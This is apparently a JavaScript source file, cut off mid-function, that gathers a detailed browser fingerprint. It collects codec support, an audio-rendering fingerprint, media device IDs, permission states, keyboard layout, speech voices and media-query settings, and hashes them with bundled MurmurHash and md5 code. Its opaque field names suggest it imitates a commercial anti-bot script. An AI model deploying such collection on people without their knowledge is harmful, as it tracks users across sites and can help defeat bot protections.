        for (var Q = (t = t || "")["length"] % 16, V = t["length"] - Q, K = [0, G], Y = [0, G], J = [0, 0], z = [0, 0], Z = [2277735313, 289559509], $ = [1291169091, 658871167], tt = 0; tt < V; tt += 16) J = [255 & t["charCodeAt"](tt + 4) | (255 & t["charCodeAt"](tt + 5)) << 8 | (255 & t["charCodeAt"](tt + 6)) << 16 | (255 & t["charCodeAt"](tt + 7)) << 24, 255 & t["charCodeAt"](tt) | (255 & t["charCodeAt"](tt + 1)) << 8 | (255 & t["charCodeAt"](tt + 2)) << 16 | (255 & t["charCodeAt"](tt + 3)) << 24], z = [255 & t["charCodeAt"](tt + 12) | (255 & t["charCodeAt"](tt + 13)) << 8 | (255 & t["charCodeAt"](tt + 14)) << 16 | (255 & t["charCodeAt"](tt + 15)) << 24, 255 & t["charCodeAt"](tt + 8) | (255 & t["charCodeAt"](tt + 9)) << 8 | (255 & t["charCodeAt"](tt + 10)) << 16 | (255 & t["charCodeAt"](tt + 11)) << 24], J = s(J = c(J, Z), 31), K = s(K = l(K, J = c(J, $)), 27), K = u(K, Y), K = u(c(K, [0, 5]), [0, 1390208809]), z = s(z = c(z, $), 33), Y = s(Y = l(Y, z = c(z, Z)), 31), Y = u(Y, K), Y = u(c(Y, [0, 5]), [0, 944331445]);
        
        switch (J = [0, 0], z = [0, 0], Q) {
            case 15: 
                z = l(z, f([0, t["charCodeAt"](tt + 14)], 48));
            case 14: 
                z = l(z, f([0, t["charCodeAt"](tt + 13)], 40));
            case 13: 
                z = l(z, f([0, t["charCodeAt"](tt + 12)], 32));
            case 12: 
                z = l(z, f([0, t["charCodeAt"](tt + 11)], 24));
            case 11: 
                z = l(z, f([0, t["charCodeAt"](tt + 10)], 16));
            case 10: 
                z = l(z, f([0, t["charCodeAt"](tt + 9)], 8));
            case 9: 
                z = l(z, [0, t["charCodeAt"](tt + 8)]), z = s(z = c(z, $), 33), Y = l(Y, z = c(z, Z));
            case 8: 
                J = l(J, f([0, t["charCodeAt"](tt + 7)], 56));
            case 7: 
                J = l(J, f([0, t["charCodeAt"](tt + 6)], 48));
            case 6: 
                J = l(J, f([0, t["charCodeAt"](tt + 5)], 40));
            case 5: 
                J = l(J, f([0, t["charCodeAt"](tt + 4)], 32));
            case 4: 
                J = l(J, f([0, t["charCodeAt"](tt + 3)], 24));
            case 3: 
                J = l(J, f([0, t["charCodeAt"](tt + 2)], 16));
            case 2: 
                J = l(J, f([0, t["charCodeAt"](tt + 1)], 8));
            case 1: 
                J = l(J, [0, t["charCodeAt"](tt)]), J = s(J = c(J, Z), 31), K = l(K, J = c(J, $));
        }
        return K = l(K, [0, t["length"]]), Y = l(Y, [0, t["length"]]), K = u(K, Y), Y = u(Y, K), K = d(K), Y = d(Y), K = u(K, Y), Y = u(Y, K), "00000000"["concat"]((K[0] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((K[1] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((Y[0] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((Y[1] >>> 0)["toString"](16))["slice"](-8);
    };
    var y = function(t) {
        ;
        if (!t) return "";
        
        if (Array["prototype"]["reduce"]) return t["split"]("")["reduce"](function(t, e) {
                ;
                return (t = (t << 5) - t + e["charCodeAt"](0)) & t;
            }, 0);
        
        var l = 0;
        if (0 === t["length"]) return l;
        
        for (var p = 0; p < t["length"]; p++) {
            l = (l << 5) - l + t["charCodeAt"](p), l &= l;
        }
        return l;
    };
    return {
        K: v,
        s: y
    }
}

var Ie = module_284();

!function(n){"use strict";function d(n,t){var r=(65535&n)+(65535&t);return(n>>16)+(t>>16)+(r>>16)<<16|65535&r}function f(n,t,r,e,o,u){return d((u=d(d(t,n),d(e,u)))<<o|u>>>32-o,r)}function l(n,t,r,e,o,u,c){return f(t&r|~t&e,n,t,o,u,c)}function g(n,t,r,e,o,u,c){return f(t&e|r&~e,n,t,o,u,c)}function v(n,t,r,e,o,u,c){return f(t^r^e,n,t,o,u,c)}function m(n,t,r,e,o,u,c){return f(r^(t|~e),n,t,o,u,c)}function c(n,t){var r,e,o,u;n[t>>5]|=128<<t%32,n[14+(t+64>>>9<<4)]=t;for(var c=1732584193,f=-271733879,i=-1732584194,a=271733878,h=0;h<n.length;h+=16)c=l(r=c,e=f,o=i,u=a,n[h],7,-680876936),a=l(a,c,f,i,n[h+1],12,-389564586),i=l(i,a,c,f,n[h+2],17,606105819),f=l(f,i,a,c,n[h+3],22,-1044525330),c=l(c,f,i,a,n[h+4],7,-176418897),a=l(a,c,f,i,n[h+5],12,1200080426),i=l(i,a,c,f,n[h+6],17,-1473231341),f=l(f,i,a,c,n[h+7],22,-45705983),c=l(c,f,i,a,n[h+8],7,1770035416),a=l(a,c,f,i,n[h+9],12,-1958414417),i=l(i,a,c,f,n[h+10],17,-42063),f=l(f,i,a,c,n[h+11],22,-1990404162),c=l(c,f,i,a,n[h+12],7,1804603682),a=l(a,c,f,i,n[h+13],12,-40341101),i=l(i,a,c,f,n[h+14],17,-1502002290),c=g(c,f=l(f,i,a,c,n[h+15],22,1236535329),i,a,n[h+1],5,-165796510),a=g(a,c,f,i,n[h+6],9,-1069501632),i=g(i,a,c,f,n[h+11],14,643717713),f=g(f,i,a,c,n[h],20,-373897302),c=g(c,f,i,a,n[h+5],5,-701558691),a=g(a,c,f,i,n[h+10],9,38016083),i=g(i,a,c,f,n[h+15],14,-660478335),f=g(f,i,a,c,n[h+4],20,-405537848),c=g(c,f,i,a,n[h+9],5,568446438),a=g(a,c,f,i,n[h+14],9,-1019803690),i=g(i,a,c,f,n[h+3],14,-187363961),f=g(f,i,a,c,n[h+8],20,1163531501),c=g(c,f,i,a,n[h+13],5,-1444681467),a=g(a,c,f,i,n[h+2],9,-51403784),i=g(i,a,c,f,n[h+7],14,1735328473),c=v(c,f=g(f,i,a,c,n[h+12],20,-1926607734),i,a,n[h+5],4,-378558),a=v(a,c,f,i,n[h+8],11,-2022574463),i=v(i,a,c,f,n[h+11],16,1839030562),f=v(f,i,a,c,n[h+14],23,-35309556),c=v(c,f,i,a,n[h+1],4,-1530992060),a=v(a,c,f,i,n[h+4],11,1272893353),i=v(i,a,c,f,n[h+7],16,-155497632),f=v(f,i,a,c,n[h+10],23,-1094730640),c=v(c,f,i,a,n[h+13],4,681279174),a=v(a,c,f,i,n[h],11,-358537222),i=v(i,a,c,f,n[h+3],16,-722521979),f=v(f,i,a,c,n[h+6],23,76029189),c=v(c,f,i,a,n[h+9],4,-640364487),a=v(a,c,f,i,n[h+12],11,-421815835),i=v(i,a,c,f,n[h+15],16,530742520),c=m(c,f=v(f,i,a,c,n[h+2],23,-995338651),i,a,n[h],6,-198630844),a=m(a,c,f,i,n[h+7],10,1126891415),i=m(i,a,c,f,n[h+14],15,-1416354905),f=m(f,i,a,c,n[h+5],21,-57434055),c=m(c,f,i,a,n[h+12],6,1700485571),a=m(a,c,f,i,n[h+3],10,-1894986606),i=m(i,a,c,f,n[h+10],15,-1051523),f=m(f,i,a,c,n[h+1],21,-2054922799),c=m(c,f,i,a,n[h+8],6,1873313359),a=m(a,c,f,i,n[h+15],10,-30611744),i=m(i,a,c,f,n[h+6],15,-1560198380),f=m(f,i,a,c,n[h+13],21,1309151649),c=m(c,f,i,a,n[h+4],6,-145523070),a=m(a,c,f,i,n[h+11],10,-1120210379),i=m(i,a,c,f,n[h+2],15,718787259),f=m(f,i,a,c,n[h+9],21,-343485551),c=d(c,r),f=d(f,e),i=d(i,o),a=d(a,u);return[c,f,i,a]}function i(n){for(var t="",r=32*n.length,e=0;e<r;e+=8)t+=String.fromCharCode(n[e>>5]>>>e%32&255);return t}function a(n){var t=[];for(t[(n.length>>2)-1]=void 0,e=0;e<t.length;e+=1)t[e]=0;for(var r=8*n.length,e=0;e<r;e+=8)t[e>>5]|=(255&n.charCodeAt(e/8))<<e%32;return t}function e(n){for(var t,r="0123456789abcdef",e="",o=0;o<n.length;o+=1)t=n.charCodeAt(o),e+=r.charAt(t>>>4&15)+r.charAt(15&t);return e}function r(n){return unescape(encodeURIComponent(n))}function o(n){return i(c(a(n=r(n)),8*n.length))}function u(n,t){return function(n,t){var r,e=a(n),o=[],u=[];for(o[15]=u[15]=void 0,16<e.length&&(e=c(e,8*n.length)),r=0;r<16;r+=1)o[r]=909522486^e[r],u[r]=1549556828^e[r];return t=c(o.concat(a(t)),512+8*t.length),i(c(u.concat(t),640))}(r(n),r(t))}function t(n,t,r){return t?r?u(t,n):e(u(t,n)):r?o(n):e(o(n))}"function"==typeof define&&define.amd?define(function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.md5=t}(this);

function r(t) {
    return r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
        return typeof t;
    } : function(t) {
        return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
    }, r(t);
}

var ko = document["createElement"]("video"), Ro = document["createElement"]("audio")
var T = ["audio/mp4; codecs=\"mp4a.40\"", "audio/mp4; codecs=\"mp4a.40.1\"", "audio/mp4; codecs=\"mp4a.40.2\"", "audio/mp4; codecs=\"mp4a.40.3\"", "audio/mp4; codecs=\"mp4a.40.4\"", "audio/mp4; codecs=\"mp4a.40.5\"", "audio/mp4; codecs=\"mp4a.40.6\"", "audio/mp4; codecs=\"mp4a.40.7\"", "audio/mp4; codecs=\"mp4a.40.8\"", "audio/mp4; codecs=\"mp4a.40.9\"", "audio/mp4; codecs=\"mp4a.40.12\"", "audio/mp4; codecs=\"mp4a.40.13\"", "audio/mp4; codecs=\"mp4a.40.14\"", "audio/mp4; codecs=\"mp4a.40.15\"", "audio/mp4; codecs=\"mp4a.40.16\"", "audio/mp4; codecs=\"mp4a.40.17\"", "audio/mp4; codecs=\"mp4a.40.19\"", "audio/mp4; codecs=\"mp4a.40.20\"", "audio/mp4; codecs=\"mp4a.40.21\"", "audio/mp4; codecs=\"mp4a.40.22\"", "audio/mp4; codecs=\"mp4a.40.23\"", "audio/mp4; codecs=\"mp4a.40.24\"", "audio/mp4; codecs=\"mp4a.40.25\"", "audio/mp4; codecs=\"mp4a.40.26\"", "audio/mp4; codecs=\"mp4a.40.27\"", "audio/mp4; codecs=\"mp4a.40.28\"", "audio/mp4; codecs=\"mp4a.40.29\"", "audio/mp4; codecs=\"mp4a.40.32\"", "audio/mp4; codecs=\"mp4a.40.33\"", "audio/mp4; codecs=\"mp4a.40.34\"", "audio/mp4; codecs=\"mp4a.40.35\"", "audio/mp4; codecs=\"mp4a.40.36\"", "audio/mp4; codecs=\"mp4a.66\"", "audio/mp4; codecs=\"mp4a.67\"", "audio/mp4; codecs=\"mp4a.68\"", "audio/mp4; codecs=\"mp4a.69\"", "audio/mp4; codecs=\"mp4a.6B\"", "audio/mp4; codecs=\"mp3\"", "audio/mp4; codecs=\"flac\"", "audio/mp4; codecs=\"bogus\"", "audio/mp4; codecs=\"aac\"", "audio/mp4; codecs=\"ac3\"", "audio/mp4; codecs=\"A52\"", "audio/mpeg; codecs=\"mp3\"", "audio/wav; codecs=\"0\"", "audio/wav; codecs=\"2\"", "audio/wave; codecs=\"0\"", "audio/wave; codecs=\"1\"", "audio/wave; codecs=\"2\"", "audio/x-wav; codecs=\"0\"", "audio/x-wav; codecs=\"1\"", "audio/x-wav; codecs=\"2\"", "audio/x-pn-wav; codecs=\"0\"", "audio/x-pn-wav; codecs=\"1\"", "audio/x-pn-wav; codecs=\"2\""], k = ["video/mp4; codecs=\"hev1.1.6.L93.90\"", "video/mp4; codecs=\"hvc1.1.6.L93.90\"", "video/mp4; codecs=\"hev1.1.6.L93.B0\"", "video/mp4; codecs=\"hvc1.1.6.L93.B0\"", "video/mp4; codecs=\"vp09.00.10.08\"", "video/mp4; codecs=\"vp09.00.50.08\"", "video/mp4; codecs=\"vp09.01.20.08.01\"", "video/mp4; codecs=\"vp09.01.20.08.01.01.01.01.00\"", "video/mp4; codecs=\"vp09.02.10.10.01.09.16.09.01\"", "video/mp4; codecs=\"av01.0.08M.08\"", "video/webm; codecs=\"vorbis\"", "video/webm; codecs=\"vp8\"", "video/webm; codecs=\"vp8.0\"", "video/webm; codecs=\"vp8.0, vorbis\"", "video/webm; codecs=\"vp8, opus\"", "video/webm; codecs=\"vp9\"", "video/webm; codecs=\"vp9, vorbis\"", "video/webm; codecs=\"vp9, opus\"", "video/x-matroska; codecs=\"theora\"", "application/x-mpegURL; codecs=\"avc1.42E01E\"", "video/ogg; codecs=\"dirac, vorbis\"", "video/ogg; codecs=\"theora, speex\"", "video/ogg; codecs=\"theora, vorbis\"", "video/ogg; codecs=\"theora, flac\"", "video/ogg; codecs=\"dirac, flac\"", "video/ogg; codecs=\"flac\"", "video/3gpp; codecs=\"mp4v.20.8, samr\""];
var Po = (function(t) {
    var g = {};
    return k["forEach"](function(e) {
        var m = null;
        t["canPlayType"] && (m = t["canPlayType"](e));
        var b = null;
        window["MediaSource"] && window["MediaSource"]["isTypeSupported"] && (b = window["MediaSource"]["isTypeSupported"](e));
        var w = {};
        w["canPlay"] = m, w["mediaSource"] = b, g[e] = w;
    }), JSON["stringify"](g);
})(ko), Lo = (function(t) {
    var m = {};
    return T["forEach"](function(e) {
        var b = null;
        t["canPlayType"] && (b = t["canPlayType"](e));
        var w = null;
        window["MediaSource"] && window["MediaSource"]["isTypeSupported"] && (w = window["MediaSource"]["isTypeSupported"](e));
        var E = {};
        E["canPlay"] = b, E["mediaSource"] = w, m[e] = E;
    }), JSON["stringify"](m);
})(Ro)

async function audio_fingerprint() {
    return new Promise(function(resolve) {
        try {
            if(!window.OfflineAudioContext) {
                if(!window.webkitOfflineAudioContext) {
                    resolve(null);
                    return;
                }

                window.OfflineAudioContext = window.webkitOfflineAudioContext;
            }

            const offlineAudioContext = new window.OfflineAudioContext(1, 44100, 44100);
            const oscillator = offlineAudioContext.createOscillator();
            oscillator.type = "triangle";
            oscillator.frequency.value = 10000;
            const compressor = offlineAudioContext.createDynamicsCompressor();

            if(compressor.threshold) {
                compressor.threshold.value = -50;
            }

            if(compressor.knee) {
                compressor.knee.value = 40;
            }

            if(compressor.ratio) {
                compressor.ratio.value = 12;
            }

            if(compressor.attack) {
                compressor.attack.value = 0;
            }

            if(compressor.release) {
                compressor.release.value = 0.25;
            }

            oscillator.connect(compressor);
            compressor.connect(offlineAudioContext.destination);
            oscillator.start(0);
            offlineAudioContext.startRendering();
            offlineAudioContext.oncomplete = function(completionEvent) {
                let resultFp = 0;
                for(let i = 4500; i < 5000; i++) {
                    resultFp += Math.abs(completionEvent.renderedBuffer.getChannelData(0)[i]);
                }

                compressor.disconnect();
                resolve(resultFp.toString());
            };
        }
        catch(err) {
            resolve(null);
        }
    });
}

async function getBatteryCharging() {
    return new Promise(function(resolve) {
        if(navigator.getBattery) {
            navigator.getBattery().then(function(battery) {
                resolve(battery.charging);
            }).catch(function() {
                resolve(null);
            });
        }
        else {
            resolve(null);
        }
    });
}

async function getMediaDevicesHash() {
    if(navigator.mediaDevices && navigator.mediaDevices.enumerateDevices) {
        // const C = navigator.mediaDevices.enumerateDevices();

        const media_device_kinds = [];
        const media_devices = [];

        for(const mediaDeviceInfo of await navigator.mediaDevices.enumerateDevices()) {
            console.log(mediaDeviceInfo);
            media_device_kinds.push(mediaDeviceInfo.kind);
            media_devices.push({
                kind: mediaDeviceInfo.kind,
                id: mediaDeviceInfo.deviceId,
                group: mediaDeviceInfo.groupId,
            });
        }

        return md5(JSON.stringify(media_devices))
    }
}

async function navigator_permissions_hash_new() {
    async function getPermissionState(permissionName) {
        try {
            const permissionStatus = await navigator.permissions.query({
                name: permissionName,
            });

            return permissionStatus.state;
        }
        catch(error) {
            return "unknown";
        }
    }

    async function samplePermissionState(permissionName, samples) {
        const stateCounts = {};
        for(let i = 0; i < samples; i++) {
            const state = await getPermissionState(permissionName);
            if(state !== "unknown") {
                stateCounts[state] = (stateCounts[state] ?? 0) + 1;
            }
        }

        return Object.keys(stateCounts).reduce((a, b) => (stateCounts[a] > stateCounts[b] ? a : b), "unknown");
    }

    const permissionNames = [
        "accelerometer", "accessibility", "accessibility-events", "ambient-light-sensor",
        "background-fetch", "background-sync", "bluetooth", "camera", "clipboard", "gamepad",
        "speaker-selection", "screen-wake-lock", "clipboard-read", "clipboard-write", "device-info",
        "display-capture", "gyroscope", "geolocation", "local-fonts", "magnetometer", "microphone",
        "midi", "nfc", "notifications", "payment-handler", "persistent-storage", "push", "speaker",
        "storage-access", "top-level-storage-access", "window-management", "query",
    ];

    const permissionStates = {};
    await Promise.allSettled(
        permissionNames.map(async(name) => {
            permissionStates[name] = await samplePermissionState(name, 3);
        }),
    );

    const rawValue = JSON.stringify(permissionStates);

    return md5(rawValue)
}

function mathFingerprint() {
        var P = function(t) {
            if (t) {
                for (var n = arguments["length"], r = new Array((n > 1 ? n - 1 : 0)), o = 1; o < n; o++) r[o - 1] = arguments[o];
                
                return t["apply"](void 0, r);
            }
            return NaN;
        }, L = [P(Math["acos"], .123), P(Math["acosh"], Math["SQRT2"]), P(Math["atan"], 2), P(Math["atanh"], .5), P(Math["cbrt"], Math.PI), P(Math["cos"], 21 * Math["LN2"]), P(Math["cos"], 21 * Math["SQRT1_2"]), P(Math["cosh"], 492 * Math["LOG2E"]), P(Math["expm1"], 1), P(Math["hypot"], Math["LOG2E"], -100), P(Math["log10"], 7 * Math["LOG10E"]), P(Math["pow"], Math.PI, -100), P(Math["pow"], .002, -100), P(Math["sin"], Math.PI), P(Math["sin"], 39 * Math.E), P(Math["sinh"], Math.PI), P(Math["sinh"], 492 * Math["LOG2E"]), P(Math["tan"], 10 * Math["LOG2E"]), P(Math["tanh"], .123)]["map"](function(t) {
            return t["toString"]();
        });
        let str = L.join(",");
        return md5(str);
}

async function supportedMathFunctions() {
    var c = Object["getOwnPropertyNames"](Math)["filter"](function(t) {
        return typeof Math[t] == "function";
    });
    let str = c.join(",");
    return md5(str);
}

var E = function() {
    var t, e, n, r;
    try {
        var Jn = {};
        Jn["colorScheme"] = window["matchMedia"]("(prefers-color-scheme: dark)")["matches"] ? "dark" : "light", Jn["reducedMotion"] = window["matchMedia"]("(prefers-reduced-motion: reduce)")["matches"] ? "reduce" : "no-preference", Jn["forcedColors"] = window["matchMedia"]("(forced-colors: active)")["matches"] ? "active" : "none", Jn["colorGamut"] = (window["matchMedia"]("(color-gamut: p3)")["matches"] ? "p3" : window["matchMedia"]("(color-gamut: srgb)")["matches"] ? "srgb" : "default"), Jn["prefersContrast"] = window["matchMedia"]("(prefers-contrast: more)")["matches"] ? "more" : "no-preference", Jn["invertedColors"] = window["matchMedia"]("(inverted-colors: inverted)")["matches"] ? "inverted" : "none", Jn["anyHover"] = window["matchMedia"]("(any-hover: hover)")["matches"] ? "hover" : "none", Jn["prefersReducedData"] = window["matchMedia"]("(prefers-reduced-data: reduce)")["matches"] ? "reduce" : "no-preference", Jn["prefersReducedTransparency"] = window["matchMedia"]("(prefers-reduced-transparency: reduce)")["matches"] ? "reduce" : "no-preference", Jn["dynamicRange"] = window["matchMedia"]("(dynamic-range: high)")["matches"] ? "high" : "standard", Jn["hover"] = window["matchMedia"]("(hover: hover)")["matches"] ? "hover" : "none", Jn["pointerAccuracy"] = (window["matchMedia"]("(pointer: fine)")["matches"] ? "fine" : window["matchMedia"]("(pointer: coarse)")["matches"] ? "coarse" : "none"), Jn["orientation"] = window["matchMedia"]("(orientation: landscape)")["matches"] ? "landscape" : "portrait", Jn["displayMode"] = (window["matchMedia"]("(display-mode: fullscreen)")["matches"] ? "fullscreen" : window["matchMedia"]("(display-mode: standalone)")["matches"] ? "standalone" : window["matchMedia"]("(display-mode: minimal-ui)")["matches"] ? "minimal-ui" : "browser"), Jn["videoColorGamut"] = (window["matchMedia"]("(video-color-gamut: p3)")["matches"] ? "p3" : window["matchMedia"]("(video-color-gamut: srgb)")["matches"] ? "srgb" : window["matchMedia"]("(video-color-gamut: rec2020)")["matches"] ? "rec2020" : "default"), Jn["videoContrast"] = window["matchMedia"]("(video-contrast: high)")["matches"] ? "high" : "standard", Jn["videoDynamicRange"] = window["matchMedia"]("(video-dynamic-range: high)")["matches"] ? "high" : "standard";
        var zn = (function(t) {
            var c = Object["keys"](t);
            c["sort"](function(t, e) {
                return t["localeCompare"](e);
            });
            for (var s = [], f = 0; f < c["length"]; f++) {
                var l = c[f], p = t[l];
                s["push"](l + "=" + p);
            }
            return s["join"](";");
        })(Jn);
        let str = JSON["stringify"](zn);
        return md5(str)
    } catch (t) {
        console.log(t)
        return null;
    }
}

async function speech_default() {
    if(!window.speechSynthesis) {
        return [null, null];
    }
    const voices = await new Promise(resolve => {
        window.speechSynthesis.addEventListener("voiceschanged", function tmp() {
            window.speechSynthesis.removeEventListener("voiceschanged", tmp);
            resolve(window.speechSynthesis.getVoices());
        });
    });

    let voicesString = null;
    let voicesHash = null;
    if(voices && voices.length > 0) {
        const voicesStringRaw = voices.reduce((previousValue, currentValue) => {
            if(currentValue.default) {
                voicesString = `${currentValue.name} || ${currentValue.lang}`;
            }

            return [].concat([...previousValue], [[currentValue.name, currentValue.lang]]);
        }, []);

        if(voicesStringRaw.length) {
            let str = voicesStringRaw.join(",");
            voicesHash = md5(str);
        }
    }

    return [voicesString,voicesHash];
}

async function keyboard_layout() {
    if(navigator && navigator.keyboard && navigator.keyboard.getLayoutMap) {
        const keyLayout = await navigator.keyboard.getLayoutMap();
        const keyLayoutMap = new Map();
        try {
            for(const [key, value] of [...keyLayout]) {
                keyLayoutMap.set(key, value);
            }
        }
        catch(err) {
            return false;
        }
        const results = Array.from(keyLayoutMap)
            .sort(function(a, b) {
                return a[0].localeCompare(b[0]);
            })
            .map(function([key, value]) {
                return `${key}:${value}`;
            })
            .join("|");

        return md5(results);
    }

    return false;
}

function heap_size_limit() {
    const perf = window.performance;
    if(!perf) {
        return [1, null];
    }

    if(!perf.memory) {
        return [2, null];
    }

    if(!perf.memory.jsHeapSizeLimit) {
        return [3, null];
    }

    return [0, perf.memory.jsHeapSizeLimit];
}

function o(t, e) {
    if (t) {
        if ("string" == typeof t) return (0, r.A)(t, e);
        
        var n = Object.prototype.toString.call(t).slice(8, -1);
        return "Object" === n && t.constructor && (n = t.constructor.name), "Map" === n || "Set" === n ? Array.from(t) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? (0, r.A)(t, e) : void 0;
    }
}

function r1(t) {
    if ("undefined" != typeof Symbol && null != t[Symbol.iterator] || null != t["@@iterator"]) return Array.from(t);
    
}

function r2(t, e) {
    (null == e || e > t.length) && (e = t.length);
    for (var n = 0, r = new Array(e); n < e; n++) r[n] = t[n];
    
    return r;
}

function a(t) {
    return (function(t) {
        if (Array.isArray(t)) return r2(t);
        
    })(t) || r1(t) || o(t) || (function() {
        throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
    })();
}

async function getGeneral() {
    try {
        window.general = {
            "user_agent_data_brands": navigator["userAgentData"] && navigator["userAgentData"]["brands"] ? navigator["userAgentData"]["brands"]["map"](function(t) {
                return t["brand"];
            })["join"](",") : null,
            "user_agent_data_mobile": navigator["userAgentData"] ? void 0 === navigator["userAgentData"]["mobile"] ? null : navigator["userAgentData"]["mobile"] : null,
            "navigator_connection_downlink": navigator["connection"] && navigator["connection"]["downlink"] || null,
            "navigator_connection_downlink_max": navigator["connection"] && navigator["connection"]["downlinkMax"] || null,
            "network_info_rtt": navigator["connection"] && navigator["connection"]["rtt"] || null,
            "network_info_save_data": navigator["connection"] ? void 0 === navigator["connection"]["saveData"] ? null : navigator["connection"]["saveData"] : null,
            "screen_pixel_depth": screen["pixelDepth"] || null,
            "navigator_device_memory": navigator["deviceMemory"] || null,
            "navigator_languages": navigator["languages"] && typeof navigator["languages"]["join"] == "function" ? navigator["languages"]["join"](",") : null,
            "window_inner_width": window["innerWidth"] || null,
            "window_inner_height": window["innerHeight"] || null,
            "window_outer_width": window["outerWidth"] || null,
            "window_outer_height": window["outerHeight"] || null,
            "browser_detection_firefox": navigator["userAgent"] ? navigator["userAgent"]["indexOf"]("Firefox") > 0 : null,
            "browser_detection_brave": !(!navigator["brave"]),
            "f58835f": (function() {
                try {
                    var Jt = ["permission_status: "["concat"](!(!window["PermissionStatus"]) && Object["prototype"]["hasOwnProperty"]["call"](window["PermissionStatus"]["prototype"], "name")), "eye_dropper: "["concat"](!(!window["EyeDropper"])), "audio_data: "["concat"](!(!window["AudioData"])), "writable_stream: "["concat"](!(!window["WritableStreamDefaultController"])), "css_style_rule: "["concat"](!(!window["CSSCounterStyleRule"])), "navigator_ua: "["concat"](!(!window["NavigatorUAData"])), "barcode_detector: "["concat"](!(!window["BarcodeDetector"])), "display_names: "["concat"](!(!window["Intl"] || !window["Intl"]["DisplayNames"])), "contacts_manager: "["concat"](!(!(navigator && navigator["contacts"] && navigator["ContactsManager"]))), "svg_discard_element: "["concat"](!(!window["SVGDiscardElement"])), "usb: "["concat"](navigator["usb"] ? "defined" : "NA"), "media_device: "["concat"](navigator["mediaDevices"] ? "defined" : "NA"), "playback_quality: "["concat"](!(!(window["HTMLVideoElement"] && window["HTMLVideoElement"]["prototype"] && window["HTMLVideoElement"]["prototype"]["getVideoPlaybackQuality"])))];
                    // md5 hash of the string
                    var str = JSON["stringify"](Jt);
                    return md5(str);
                } catch (t) {
                    return null;
                }
            })(),
            //FIXED?
            "browser_object_checks": (function() {
                var N = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "firefox", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice", "opr"]["reduce"](function(t, e) {
                    ;
                    return window[e] && r(window[e]) === "object" ? []["concat"](a(t), [e]) : t;
                }, []);
                if (N["length"] > 0) {
                    var str = N["sort"]()["join"](",");
                    return md5(str);
                }
                return null;
            })(),
            "29s83ih9": (function() {
                try {
                    var T = typeof process !== "undefined", k = typeof n.g !== "undefined" && {}["toString"]["call"](n.g) === "[object global]", R = typeof setImmediate !== "undefined" && typeof window === "undefined", j = !1;
                    "object" !== "undefined" && window["module"] !== t && (t["path"] || t["filename"] || t["paths"]) && (j = !0);
                    var P = !1;
                    "_virtualConsole" in window && (P = !0);
                    var L = T || j || k || R || P;
                    var str = JSON["stringify"](L["toString"]());
                    return ""["concat"](md5(str))["concat"](L ? "⁢" : "⁣");
                } catch (t) {
                    return ""["concat"](md5("FAIL"))["concat"](L ? "⁢" : "⁣");
                }
            })(),
            "audio_codecs": (function(t) {
                var w = null;
                return t["canPlayType"] && (w = JSON["stringify"]({
                    ogg: t["canPlayType"]("audio/ogg; codecs=\"vorbis\""),
                    mp3: t["canPlayType"]("audio/mpeg;"),
                    wav: t["canPlayType"]("audio/wav; codecs=\"1\""),
                    m4a: t["canPlayType"]("audio/x-m4a;"),
                    aac: t["canPlayType"]("audio/aac;")
                })), w;
            })(Ro),
            "audio_codecs_extended_hash": (function() {
                var str = Lo;
                return md5(str);
            })(),
            "video_codecs": (function(t) {
                var U = null;
                return t["canPlayType"] && (U = JSON["stringify"]({
                    ogg: t["canPlayType"]("video/ogg; codecs=\"theora\""),
                    h264: t["canPlayType"]("video/mp4; codecs=\"avc1.42E01E\""),
                    webm: t["canPlayType"]("video/webm; codecs=\"vp8, vorbis\""),
                    mpeg4v: t["canPlayType"]("video/mp4; codecs=\"mp4v.20.8, mp4a.40.2\""),
                    mpeg4a: t["canPlayType"]("video/mp4; codecs=\"mp4v.20.240, mp4a.40.2\""),
                    theora: t["canPlayType"]("video/x-matroska; codecs=\"theora, vorbis\"")
                })), U;
            })(ko),
            "video_codecs_extended_hash": (function() {
                var str = Po;
                return md5(str);
            })(),
            "f9bf2db": (function() {
                var At = {};
                try {
                    var It = {};
                    It["values"] = ["high", "more", "low", "less", "forced", "no-preference"], It["name"] = "pc";
                    var Tt = {};
                    Tt["values"] = ["hover", "none"], Tt["name"] = "ah";
                    var kt = {};
                    kt["values"] = ["none", "coarse", "fine"], kt["name"] = "ap";
                    var Rt = {};
                    Rt["values"] = ["none", "coarse", "fine"], Rt["name"] = "p";
                    var jt = {};
                    jt["values"] = ["hover", "none"], jt["name"] = "h";
                    var Pt = {};
                    Pt["values"] = ["fast", "slow"], Pt["name"] = "u";
                    var Lt = {};
                    Lt["values"] = ["inverted", "none"], Lt["name"] = "ic";
                    var Ct = {};
                    Ct["values"] = ["reduce", "no-preference"], Ct["name"] = "prm";
                    var Dt = {};
                    Dt["values"] = ["reduce", "no-preference"], Dt["name"] = "prt";
                    var Mt = {};
                    Mt["values"] = ["none", "initial-only", "enabled"], Mt["name"] = "s";
                    var Nt = {};
                    Nt["values"] = ["active", "none"], Nt["name"] = "fc";
                    var Ut = {};
                    Ut["prefers-contrast"] = It, Ut["any-hover"] = Tt, Ut["any-pointer"] = kt, Ut["pointer"] = Rt, Ut["hover"] = jt, Ut["update"] = Pt, Ut["inverted-colors"] = Lt, Ut["prefers-reduced-motion"] = Ct, Ut["prefers-reduced-transparency"] = Dt, Ut["scripting"] = Mt, Ut["forced-colors"] = Nt;
                    var Ft = Ut;
                    return Object["keys"](Ft)["forEach"](function(t) {
                        for (var n = Ft[t]["values"], r = 0; r < n["length"]; r += 1) {
                            var o = n[r];
                            if (matchMedia("("["concat"](t, ": ")["concat"](o, ")"))["matches"]) {
                                At[Ft[t]["name"]] = o;
                                break;
                            }
                        }
                    }), JSON["stringify"](At);
                } catch (t) {
                    return null;
                }
            })(),
            "3f76dd27": screen && screen["orientation"] && screen["orientation"]["type"] ? screen["orientation"]["type"] : null,
            "5dd48ca0": (function() {
